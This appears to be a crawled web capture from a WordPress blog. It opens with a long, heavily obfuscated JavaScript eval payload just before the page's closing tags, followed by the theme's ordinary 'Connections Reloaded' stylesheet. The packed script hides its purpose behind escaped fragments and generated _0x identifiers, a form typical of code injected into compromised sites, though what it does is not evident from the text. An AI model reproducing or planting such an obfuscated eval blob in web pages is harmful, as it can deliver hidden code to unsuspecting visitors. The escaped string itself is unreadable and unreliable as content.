e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\d\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\9\\9\\9\\d\\a\\c\\b\\c\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\r\\c\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\r\\c\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\r\\c\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\f\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\r\\c\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\d\\9\\a\\c\\r\\c\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\d\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\9\\9\\9\\d\\a\\c\\b\\c\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\d\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\a\\9\\b\\d\\a\\9\\b\\f\\a\\9\\b\\d\\a\\9\\b\\9\\d\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\r\\c\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\r\\c\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\a\\c\\s\\c\\a\\9\\b\\9\\9\\d\\9\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\d\\9\\a\\c\\l\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\c\\s\\c\\a\\9\\b\\f\\a\\9\\b\\9\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\d\\9\\a\\c\\l\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\g\\a\\c\\f\\c\\a\\9\\b\\9\\g\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\c\\r\\c\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\s\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\f\\a\\c\\l\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\9\\f\\a\\c\\n\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\9\\a\\c\\b\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\s\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\l\\c\\a\\9\\b\\d\\9\\9\\a\\9\\b\\g\\a\\9\\b\\g\\a\\c\\s\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\l\\c\\a\\9\\b\\d\\9\\9\\a\\9\\b\\g\\a\\9\\b\\g\\a\\c\\s\\c\\a\\9\\b\\9\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\l\\c\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\g\\a\\9\\b\\9\\f\\9\\a\\c\\s\\c\\a\\9\\b\\9\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\l\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\g\\a\\c\\s\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\9\\a\\c\\l\\c\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\n\\n\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\s\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\9\\9\\d\\9\\a\\c\\l\\c\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\9\\f\\a\\c\\n\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\9\\a\\c\\s\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\9\\b\\9\\9\\f\\a\\9\\b\\f\\a\\c\\l\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\f\\a\\c\\s\\c\\a\\9\\b\\d\\a\\9\\b\\9\\d\\9\\d\\a\\9\\b\\9\\9\\f\\a\\9\\b\\f\\a\\c\\l\\c\\a\\9\\b\\9\\g\\a\\c\\w\\k\\o\\c\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\f\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\j\\w\\c\\a\\9\\b\\9\\9\\f\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\9\\a\\c\\w\\p\\c\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\b\\c\\a\\9\\b\\9\\9\\f\\a\\9\\b\\9\\d\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\p\\c\\a\\9\\b\\9\\9\\9\\9\\a\\9\\b\\9\\d\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\k\\x\\k\\x\\x\\o\\c\\a\\c\\e\\c\\c\\k\\j\\k\\k\\j\\k\\o","\\F","\\W\\K\\H\\X\\Y","\\A\\F\\A\\A\\F\\A\\A\\A","\\M\\J\\K\\H\\10\\Z\\J","","\\e\\13\\a","\\e\\12","\\11"];V(C(D,S,u,B,z,G){z=C(u){E u};L(!t[5][t[4]](/^/,U)){I(u--){G[u]=B[u]||u};B=[C(z){E G[z]}];z=C(){E t[6]};u=1};I(u--){L(B[u]){D=D[t[4]](N T(t[7]+z(u)+t[7],t[8]),B[u])}};E D}(t[0],3,3,t[3][t[2]](t[1]),0,{}))',62,66,'|||||||||x24|x2B|x2E|x22|x30|x5C|x31|x32|x5D|x5B|x28|x29|x3D|x21|x2D|x3B|x2C|x3A|x25|x26|_0x1386|_0xd10fx3|x7B|x27|x7D|x2F|_0xd10fx5|x5F|_0xd10fx4|function|_0xd10fx1|return|x7C|_0xd10fx6|x6C|while|x65|x70|if|x72|new|x3F|var|x7E|x2A|_0xd10fx2|RegExp|String|eval|x73|x69|x74|x63|x61|x67|x62|x77'.split('|'),0,{}))
</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.bmbx.org/wp-content/themes/connections-reloaded/style.css
body_size: 2665
content:
/* 
Theme Name: Connections Reloaded
Theme URI: http://ajaydsouza.com/wordpress/wpthemes/connections-reloaded/
Version: 3.1
Description: <a href="http://ajaydsouza.com/wordpress/wpthemes/connections-reloaded/" title="Powered by Connections Reloaded">Connections Reloaded</a> is a two column, fixed width theme derived from the <a href="http://vanillamist.com/blog/?page_id=81">Connections</a> theme by <a href="http://www.patriciamuller.com">Patricia M&uuml;ller</a>. The theme is gravatar ready, widget ready (with custom widgets) with support for custom header images and SEO titles and a options page for easy customisation.
Author: Ajay D'Souza
Author URI: http://ajaydsouza.com/
Tags: fixed-width, two-columns, theme-options, green, custom-header, right-sidebar, threaded-comments, sticky-post
*/
a { color: #909D73; text-decoration: none; }

a img { border: none; }

a:visited { color: #909D73; }

a:hover { color: #753206; text-decoration: underline; }

acronym, abbr { border-bottom: 1px dotted #0C6BF0; }

acronym, abbr, span.caps { cursor: help; letter-spacing: .07em; }

blockquote, cite {
	background: url(img/blockquote.gif) #F3F6ED no-repeat left top;
	margin: 15px 30px 0 10px;
	padding: 0 10px 20px 45px;
}

body {
	background: #F3F6ED;
	color: #29303B;
	font: 0.9em/1.3em "Trebuchet MS",Georgia, Times, "Times New Roman", sans-serif;
	margin: 0;
	padding: 0;
	text-align: center;
}

code { font-size: 1em; font-style: italic; }

code {
	color: #D48B00;
	font-family: "Courier New", Courier, monospace;
	padding-left: 2px;
	padding-right: 2px;
}

h1, h2, h3, h4 {
	font-family: Georgia, "Lucida Sans Unicode", lucida, Verdana, sans-serif;
	font-weight: normal;
	letter-spacing: 1px;
}

h3 { font-size: 1.3em; margin: 0; padding: 0; }

hr { border-top: #BBC4A3 1px solid; }

img { border: none; }

input, textarea { background: #F3F6ED; border: #E1D6C6 1px solid; }

p { line-height: 1.5em; margin: 0 0 1em; padding: 0; }

.commentlist { font-size: 1em; font-weight: normal; }

.commentlist .alt, .commentlist .odd { border: #c8c6e1 1px solid; }

.commentlist li {
	background: url(img/comments_bottom.jpg) #F3F6ED repeat-x bottom;
	border: #E1D6C6 1px solid;
	margin: 5px 0;
	padding: 10px 10px 20px 10px;
}

.commentlist li ul.children { list-style: none; margin: 1em 0 0; text-indent: 0; }

 
.gravatar, .avatar { float: right; margin: 2px 2px 5px 5px; }

.page { margin: 25px -5px 0 27px; }

.page-content { }

.page-info { text-align: center; }

.page-title { font-size: 1.6em; font-weight: normal; }

.post , .page { margin: 0 0 30px 0; }

.post-content, .page-content {
	border-top: #BBC4A3 1px solid;
	font: 12px Georgia, Verdana, Arial, serif;
	margin: 3px 0;
	padding: 10px 0;
}

.post-date {
	background: #E7EBDE;
	color: #BBC4A3;
	float: left;
	font: bold 0.9em/1em Georgia,'Lucida sans ms', Verdana, Arial, Helvetica, sans-serif;
	margin: 3px 10px 0 0;
	padding: 8px 3px;
	text-align: center;
	width: 55px;
}

.postmeta {
	background: url(img/comments_bottom.jpg) #F3F6ED repeat-x bottom;
	border: #E1D6C6 1px solid;
	margin: 40px 0px 40px 0px;
	padding: 0 5px 30px 5px;
}

.postmeta h2 {
	background: #E6EADB;
	border: #E1D6C6 1px solid;
	color: #676E04;
	font-size: 1.2em;
	font-weight: bold;
	height: 1.2em;
	margin: 0 -5px;
	padding: 2px;
}

.post-footer {
	background: url(img/divider.gif) no-repeat center;
	padding-top: 20px;
}

.post-info a { color: #990000; }

.post-info a:hover { color: #000000; }

.post-info, .page-info {
	color: #333333;
	font: 0.85em Verdana, Arial, Sans-Serif;
	margin: 0;
	padding: 0;
}

